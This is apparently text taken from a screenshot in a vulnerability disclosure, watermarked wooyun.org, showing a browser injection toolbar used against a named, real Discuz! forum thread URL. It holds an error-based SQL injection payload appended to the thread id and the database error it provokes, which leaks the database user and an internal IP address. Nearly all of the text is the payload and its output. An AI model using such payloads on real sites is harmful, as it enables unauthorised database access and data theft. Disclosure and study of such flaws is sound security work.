 Load URL
Split URL
Execute
http://bbs.cntronics.com/forum.php?mod=viewthread&tid=261548 AND (SELECT 2922 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Enable Post data Enable Referrer
Discuz! Database Error
(1062) Duplicate entry '~!root@192.168.140.38!~1' for key 'group_key'
SELECT `fid` FROM `forum_thread` WHERE `tid`=261548 AND (SELECT 2922 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
PHP Debug
www.wooyun.org
No. File Line Code